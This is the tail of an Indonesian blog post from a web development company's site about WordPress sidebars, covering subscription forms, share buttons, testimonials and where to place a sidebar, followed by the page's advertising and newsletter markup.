<p>Untuk memperoleh formulir berlangganan serta CTA secara praktis, Anda bisa langsung membuatnya menggunakan plug in Contact Form 7. Bahkan Anda pun bisa memakainya sekalipun Anda tidak memiliki kemampuan coding.</p>
<div style="clear:both; margin-top:0em; margin-bottom:0.2em;"><a href="https://appkey.id/pembuatan-website/wordpress/tema-wordpress-gratis/" target="_blank" rel="nofollow" class="u579bb9da4270d782e8f8b87959df4d08"><style> .u579bb9da4270d782e8f8b87959df4d08 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#ECF0F1; border:0!important; border-left:4px solid #8E44AD!important; text-decoration:none; } .u579bb9da4270d782e8f8b87959df4d08:active, .u579bb9da4270d782e8f8b87959df4d08:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u579bb9da4270d782e8f8b87959df4d08 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u579bb9da4270d782e8f8b87959df4d08 .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .u579bb9da4270d782e8f8b87959df4d08 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u579bb9da4270d782e8f8b87959df4d08:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Artikel Terkait</span>&nbsp; <span class="postTitle">10 Tema WordPress Gratis untuk Website Anda</span></div></a></div>
<h3><span class="ez-toc-section" id="Tombol_Berbagi"></span>Tombol Berbagi<span class="ez-toc-section-end"></span></h3>
<p>Apa Anda masih ingin mendongkrak <em>traffic </em>website lebih tinggi lagi? Anda bisa menggunakan tombol berbagi untuk sidebar Anda! Anda bisa menggunakan tombol ini untuk dengan mudah membagikan berbagai konten, seperti Instagram, Twitter, Facebook, dan juga sosial media lainnya.</p>
<p>Karena itu pastikan Anda dapat menyematkan <em>link </em>yang valid pada <em>action button,</em> agar dapat diakses dengan mudah oleh pengunjung. Supaya tombol berbagi Anda lebih meyakinkan lagi, Anda bisa menyematkan <em>social proof </em>demi menunjukkan kesan pada konten Anda.</p>
<p>Dan jangan lupa, sidebar WordPress ini cocok untuk website jenis apapun, baik untuk website pribadi hingga level bisnis. Jangan lupa, apalagi ragu untuk menyematkan tombol berbagi pada sidebar website Anda!</p>
<h3><span class="ez-toc-section" id="Daftar_Testimoni"></span>Daftar Testimoni<span class="ez-toc-section-end"></span></h3>
<p>Testimoni merupakan bagian yang penting bagi sebuah website bisnis. Elemen ini dapat memperkuat keputusan seseorang untuk melakukan belanja <em>online </em>ataupun konversi.</p>
<p>Karena itu, Daftar Testimoni harus diletakkan pada bagian yang sering dilihat oleh para pengunjung website Anda, yakni sidebar Anda.</p>
<p>Anda dapat menampilkan testimoni terbaik dari klien Anda di bagian sidebar, bahkan Anda bisa menampilkan foto klien Anda tersebut untuk lebih meyakinkan.</p>
<h2><span class="ez-toc-section" id="Jadi_Dimana_Posisi_Ideal_Sidebar"></span>Jadi, Dimana Posisi Ideal Sidebar?<span class="ez-toc-section-end"></span></h2>
<p><img decoding="async" class="alignnone size-full wp-image-25636" src="https://appkey.id/wp-content/uploads/2020/11/sidebar3.jpg" alt="sidebar3" width="1000" height="667" srcset="https://appkey.id/wp-content/uploads/2020/11/sidebar3.jpg 1000w, https://appkey.id/wp-content/uploads/2020/11/sidebar3-300x200.jpg 300w, https://appkey.id/wp-content/uploads/2020/11/sidebar3-768x512.jpg 768w, https://appkey.id/wp-content/uploads/2020/11/sidebar3-696x464.jpg 696w, https://appkey.id/wp-content/uploads/2020/11/sidebar3-630x420.jpg 630w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<p>Jawabannya, tergantung!</p>
<p>Sidebar kiri cocok sekali untuk menampilkan menu navigasi, Dikarenakan area kiri merupakan area yang pertama kali di lihat saat membuka website. Menu navigasi di area ini akan memberikan gambaran struktur website sehingga pengunjung dapat mengerti isi website Anda.</p>
<p>Sementara sidebar kanan cenderung untuk menghasilkan konversi. Mulai dari tawaran berlangganan hingga promosi produk, semua ditampilkan di sebelah sini!</p>
<p>Demikian informasi mengenai sidebar WordPress beserta manfaatnya hingga posisi ideal sidebar, yang dapat Anda pergunakan demi meningkatkan konversi website Anda, menambah <em>traffic </em>hingga jumlah pelanggan. Selamat bereksperimen!</p>
<p>Ingin mendapat informasi terbaru soal pengembangan WEB ataupun Aplikasi? Kunjungi situs WEB APP di <a href="https://appkey.id/">https://appkey.id/</a> atau download aplikasinya di Google Play Store. Gratis!</p>

<!-- WP QUADS Content Ad Plugin v. 2.0.98.1 -->
<div class="quads-location quads-ad6" id="quads-ad6" style="float:none;margin:0px;">
<p><hr style="margin:50px 0px 50px;"></p>
<div class="tdm_block td_block_wrap tdm_block_inline_text tdi_42_993 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_42_993"><p class="tdm-descr"></p><p><strong>Jasa Pembuatan Aplikasi, Website dan Internet Marketing</strong> | PT APPKEY<br>
PT APPKEY adalah perusahaan IT yang khusus membuat aplikasi Android, iOS dan mengembangkan sistem website. Kami juga memiliki pengetahuan dan wawasan dalam menjalankan pemasaran online sehingga diharapkan dapat membantu menyelesaikan permasalahan Anda.</p><p></p></div>
<div class="vc_row_inner tdi_44_ba3  vc_row vc_inner wpb_row td-pb-row">
<style scoped="">

/* custom css */
.tdi_44_ba3{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_44_ba3,
				.tdi_44_ba3 .tdc-inner-columns{
				    display: block;
				}.tdi_44_ba3 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_46_5af  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped="">

/* custom css */
.tdi_46_5af{
                    vertical-align: baseline;
                }.tdi_46_5af .wpb_wrapper,
				.tdi_46_5af .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_46_5af .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_47_e39 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_47_e39">
<style>

/* inline tdc_css att */

.tdi_47_e39{
padding-bottom:20px !important;
}

</style><p class="tdm-descr"><a href="https://appkey.co.id/" target="_parent"><img loading="lazy" decoding="async" width="600" height="100" src="https://markey.id/wp-content/uploads/2020/09/011-button.jpg" alt="Jasa Pembuatan Aplikasi" class="td-animation-stack-type0-2"></a></p></div></div></div></div><div class="vc_column_inner tdi_49_513  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped="">

/* custom css */
.tdi_49_513{
                    vertical-align: baseline;
                }.tdi_49_513 .wpb_wrapper,
				.tdi_49_513 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_49_513 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_50_bf9 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_50_bf9">
<style>

/* inline tdc_css att */

.tdi_50_bf9{
padding-bottom:20px !important;
}

</style><p class="tdm-descr"><a href="https://appkey.co.id/website/" target="_parent"><img loading="lazy" decoding="async" width="600" height="100" src="https://markey.id/wp-content/uploads/2020/09/012-button.jpg" alt="Jasa Pembuatan Website" class="td-animation-stack-type0-2"></a></p></div></div></div></div></div>

<div class="vc_row_inner tdi_52_ff9  vc_row vc_inner wpb_row td-pb-row">
<style scoped="">

/* custom css */
.tdi_52_ff9{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_52_ff9,
				.tdi_52_ff9 .tdc-inner-columns{
				    display: block;
				}.tdi_52_ff9 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_54_a0f  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped="">

/* custom css */
.tdi_54_a0f{
                    vertical-align: baseline;
                }.tdi_54_a0f .wpb_wrapper,
				.tdi_54_a0f .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_54_a0f .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_55_985 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_55_985">
<style>

/* inline tdc_css att */

.tdi_55_985{
padding-bottom:20px !important;
}

</style><p class="tdm-descr"><a href="https://appshop.co.id/" target="_parent"><img loading="lazy" decoding="async" width="600" height="100" src="https://markey.id/wp-content/uploads/2020/09/013-button.jpg" alt="Jasa Pembuatan Paket Aplikasi" class="td-animation-stack-type0-2"></a></p></div></div></div></div><div class="vc_column_inner tdi_57_6b3  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped="">

/* custom css */
.tdi_57_6b3{
                    vertical-align: baseline;
                }.tdi_57_6b3 .wpb_wrapper,
				.tdi_57_6b3 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_57_6b3 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_58_344 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_58_344">
<style>

/* inline tdc_css att */

.tdi_58_344{
padding-bottom:20px !important;
}

</style><p class="tdm-descr"><a href="#" target="_parent"><img loading="lazy" decoding="async" width="600" height="100" src="https://markey.id/wp-content/uploads/2020/09/014-button.jpg" alt="Jasa Pembuatan Internet Marketing" class="td-animation-stack-type0-2"></a></p></div></div></div></div></div>
</div>

<div class="td-a-ad id_bottom_ad "><span class="td-adspot-title"></span><!-- Ads Responsive {appkey} -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4780788234153360"
     data-ad-slot="9841697399"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_68 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_1 tdm-mobile-full"  data-td-block-uid="tdi_68" >
<style>.tdm_block_image_info_box .tdm-col{width:100%}.tdm_block_image_info_box .tdm-image-wrap{overflow:hidden;position:relative;color:#fff}.tdm_block_image_info_box .tdm-image-box{height:300px;display:block;background-size:cover;background-position:center}.tdm_block_image_info_box .tdm-image-box:before{content:'';-webkit-transition:all 0.3s;transition:all 0.3s;width:100%;height:100%;position:absolute;top:0;left:0}.tdm_block_image_info_box .tdm-title-md{font-weight:600;color:#fff;margin:0}.tdm_block_image_info_box .tdm-image-description{position:absolute;top:0;padding:6% 7%;width:100%;margin:auto;pointer-events:none}.tdm_block_image_info_box .tdm-image-description p{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:16px;line-height:24px}.tdm_block_image_info_box .tdm-image-description p:last-of-type{margin-bottom:0}.tdm_block_image_info_box .tdm-image-meta{-webkit-transition:all 0.3s;transition:all 0.3s;position:absolute;margin-right:30px;margin-top:15px}.tdm_block_image_info_box .tds-button{margin-top:25px;pointer-events:all}.tdm_block_image_info_box .tdm-image-border{position:absolute;bottom:0;width:100%;z-index:1}.tdm_block_image_info_box .tdm-image-border span{display:inline-block;width:33.3333%;float:left;height:4px}.tdm_block_image_info_box .tdm-image-border .tdm-image-border0{opacity:0.8}.tdm_block_image_info_box .tdm-image-border .tdm-image-border1{opacity:0.6}.tdm_block_image_info_box .tdm-image-border .tdm-image-border2{opacity:0.4}.tdm_block_image_info_box.td-image-info-box-style-1.tdm-content-vert-bottom .tdm-image-description{top:auto;bottom:0}.tdm_block_image_info_box.td-image-info-box-style-1.tdm-content-vert-center .tdm-image-description{bottom:0}.tdm_block_image_info_box.td-image-info-box-style-1 .tdm-image-description{display:table}.tdm_block_image_info_box.td-image-info-box-style-1 .tdm-image-meta{position:relative;margin-right:0}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-meta{bottom:20px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-description{bottom:0}.tdm_block_image_info_box.td-image-info-box-style-2 .tds-button{position:absolute;margin-top:40px;width:100%}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-sm-used .tdm-image-meta{-webkit-transform:translateY(-45px);transform:translateY(-45px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-sm-used .tds-button{margin-top:10px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-md-used .tdm-image-meta{-webkit-transform:translateY(-65px);transform:translateY(-65px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-md-used .tds-button{margin-top:14px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-lg-used .tdm-image-meta{-webkit-transform:translateY(-87px);transform:translateY(-87px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-lg-used .tds-button{margin-top:23px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-xlg-used .tdm-image-meta{-webkit-transform:translateY(-112px);transform:translateY(-112px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-xlg-used .tds-button{margin-top:23px}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-center .tdm-image-meta{left:7%;right:7%;margin-right:0}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-center .tds-button{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-right .tdm-image-meta{right:7%;margin-right:0;margin-left:20px}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-right .tds-button{right:0}.tdi_68 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.8),rgba(149,1,44,0.3));background:linear-gradient(30deg,rgba(0,19,38,0.8),rgba(149,1,44,0.3))}@media (max-width:767px){.tdm_block_image_info_box .tdm-image-description{padding:20px}}@media (min-width:1019px) and (max-width:1140px){.tdm_block_image_info_box .tdm-image-description p{font-size:14px;line-height:20px}}@media (min-width:768px) and (max-width:1018px){.tdm_block_image_info_box .tdm-image-description p{font-size:14px;line-height:20px}}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap tdm-with-button tdm-btn-md-used"><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><div class="tdm-image-box" style="background-image: url('https://appkey.id/wp-content/uploads/2022/08/Content-placement.jpg');" ></div><div class="tdm-image-description"><h3 class="tdm-title-md">Mau posting artikel iklan?</h3><div class="tdm-image-meta"><p>Yuk klik dan ikuti ketentuan layanan dari kami, dapatkan penawaran paket dengan harga terbaik!</p>
<style>.tdi_69 i{font-size:18px}body .tdi_69 .tdm-btn-icon:last-child{margin-left:14px}.tdi_69{box-shadow:0px 2px 16px 0px rgba(0,0,0,0.1)}.tdi_69:hover{box-shadow:0px 2px 26px 0px rgba(0,0,0,0.1)}</style><div class="tds-button td-fix-index"><a href="https://appkey.id/content-placement/"  title="Baca Selengkapnya" class="tds-button3 tdm-btn tdm-btn-md tdi_69 " ><span class="tdm-btn-text">Baca Selengkapnya</span><i class="tdm-btn-icon tdc-font-fa tdc-font-fa-graduation-cap"></i></a></div></div></div></div></div><div class="clearfix"></div></div></div></div><div class="vc_row_inner tdi_71  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_71{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_71,.tdi_71 .tdc-inner-columns{display:block}.tdi_71 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_71{margin-left:-0px;margin-right:-0px}.tdi_71>.vc_column_inner,.tdi_71>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_71.tdc-row-content-vert-center,.tdi_71.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_71.tdc-row-content-vert-bottom,.tdi_71.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_71.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_71.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_71{margin-bottom:40px!important}.tdi_71 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_71{margin-bottom:30px!important}}@media (max-width:767px){.tdi_71{margin-bottom:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_73  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73 .vc_column-inner>.wpb_wrapper,.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_tags tdi_76 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_76{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76{margin-bottom:0px!important}}@media (max-width:767px){.tdi_76{margin-bottom:20px!important}}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_76 span{margin-right:4px;padding:4px 10px 3px;color:#fff;background-color:#222;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;letter-spacing:1px!important}.tdi_76 a{margin-right:4px;padding:3px 6px 2px;border:1px solid #ededed;color:#111;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;letter-spacing:1px!important}.tdi_76 a:hover{color:#000000;background-color:rgba(0,0,0,0);border-color:#000000}@media (min-width:1019px) and (max-width:1140px){.tdi_76 span{padding:4px 10px;font-size:9px!important}.tdi_76 a{padding:3px 6px;border:1px solid #ededed;font-size:9px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76 span{padding:4px 10px;font-size:9px!important}.tdi_76 a{padding:3px 6px;border:1px solid #ededed;font-size:9px!important}}@media (max-width:767px){.tdi_76 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://appkey.id/tag/web-programming/">Web programming</a></li><li><a href="https://appkey.id/tag/wordpress/">Wordpress</a></li></ul></div></div></div></div></div><div class="vc_column_inner tdi_78  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_78{vertical-align:baseline}.tdi_78 .vc_column-inner>.wpb_wrapper,.tdi_78 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_78 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_79  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79" >
<style>.tdi_79{margin-bottom:0px!important}@media (max-width:767px){.tdi_79{margin-bottom:0px!important}}</style>
<style>.tdi_79 .td-post-sharing,.tdi_79 .tdb-share-classic{text-align:right}.tdi_79 .td-post-sharing-visible{align-items:flex-end}.tdi_79 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_79 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_79 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_79 .td-social-network .td-social-but-icon i{color:#000000}.tdi_79 .td-ps-bg .td-social-network div,.tdi_79 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_79 .td-ps-dark-bg .td-social-network div{background-color:rgba(0,0,0,0)}.tdi_79 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:rgba(0,0,0,0)}.tdi_79 .td-ps-border-colored .td-social-but-text{border-color:rgba(0,0,0,0)}</style><div id="tdi_79" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fappkey.id%2Fpembuatan-website%2Fwordpress%2Fsidebar-wordpress%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Apa+itu+Sidebar+WordPress+dan+Apa+Manfaatnya%3F&url=https%3A%2F%2Fappkey.id%2Fpembuatan-website%2Fwordpress%2Fsidebar-wordpress%2F&via=WEBAPP+%7C+APPKEY" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://appkey.id/pembuatan-website/wordpress/sidebar-wordpress/&amp;media=https://appkey.id/wp-content/uploads/2020/11/Sidebar-Wordpress.jpg&description=Apa+itu+Sidebar+WordPress+dan+Apa+Manfaatnya%3F" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Apa+itu+Sidebar+WordPress+dan+Apa+Manfaatnya%3F %0A%0A https://appkey.id/pembuatan-website/wordpress/sidebar-wordpress/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_79" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_80 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80" >
<style>.tdi_80{margin-bottom:43px!important}@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:30px!important}}@media (max-width:767px){.tdi_80{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_80 .td-module-container{display:flex;flex-direction:column}.tdi_80 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_80 .td-image-container{display:block;order:0}.ie10 .tdi_80 .next-prev-title,.ie11 .tdi_80 .next-prev-title{flex:auto}.tdi_80 .tdb-next-post{padding:20px;text-align:left}.tdi_80 .next-prev-title{display:flex;align-self:flex-start}.tdi_80 .tdb-next-post-bg{background-color:#f9f9f9}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c}.tdi_80 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #08588c}.tdi_80 .tdb-next-post a{font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_80 .tdb-next-post span{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c}.tdi_80 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #08588c}.tdi_80 .tdb-next-post a{font-size:14px!important;line-height:1.4!important}.tdi_80 .tdb-next-post span{font-size:11px!important}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-next-post{padding:10px}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c}.tdi_80 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #08588c}.tdi_80 .tdb-next-post a{font-size:13px!important;line-height:1.4!important}.tdi_80 .tdb-next-post span{font-size:11px!important}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_80 .tdb-next-post{padding:10px}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c}.tdi_80 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #08588c}.tdi_80 .tdb-next-post a{font-size:12px!important;line-height:1.1!important}.tdi_80 .tdb-next-post span{font-size:10px!important}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://appkey.id/pembuatan-website/front-end/web-company-profile-adalah/">Web Company Profile adalah : Step by Step Lengkap Membangunnya!</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://appkey.id/pembuatan-website/front-end/web-developer-adalah-2/">Web Developer Adalah : Tips Sukses Menjadi Developer Web Bisnis</a></div></div></div></div></div></div></div><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_82{vertical-align:baseline}.tdi_82>.wpb_wrapper,.tdi_82>.wpb_wrapper>.tdc-elements{display:block}.tdi_82>.wpb_wrapper>.tdc-elements{width:100%}.tdi_82>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_82>.wpb_wrapper{width:auto;height:auto}.tdi_82{padding-top:20px!important;width:348px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_82{padding-top:10px!important;width:228px!important}}@media (max-width:767px){.tdi_82{padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style>
<div class="tdi_81_rand_style td-element-style" ><style>.tdi_81_rand_style{background-color:#f9f9f9!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_83 tds_newsletter1_block tdn-content-horiz-left td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_83" >
<style>
.tdi_84 .tdn-email-bar{
                    flex-direction: row;
                }.tdi_84 .tdn-input-wrap{
                    margin-bottom: 0;
                }.tdi_84 input[type=email]{
                    border-right-width: 0;
                }.tdi_84 button{
                    background-color: #95012c;
                }.tdi_84 button:hover{
                    background-color: #95012c;
                }.tdi_84 button .tdn-btn-icon{
                    top: -1px;
                }
</style><div class="tds-newsletter tds-newsletter1 tdi_84 td-fix-index"><div class="tdn-info-wrap"><div class="tdn-info"><h3 class="tdn-title">Subscribe Sekarang</h3><p class="tdn-descr">Dapatkan beragam informasi menarik tentang Website, Aplikasi, Desain, Video dan API langsung melalui email Anda. Subscribe sekarang dan terus belajar bersama kami!</p></div><form class="tdn-form" action="https://markey.us4.list-manage.com/subscribe/post?u=f1c2af974b8273a6a50e4dd3a&amp;id=1c922027da" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="EMAIL" aria-label="email" placeholder="Masukkan alamat email..." required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Daftar Gratis</button></div></div></form></div></div></div><div class="td_block_wrap td_block_title tdi_85 td-pb-border-top td_block_template_12 td-fix-index"  data-td-block-uid="tdi_85" >
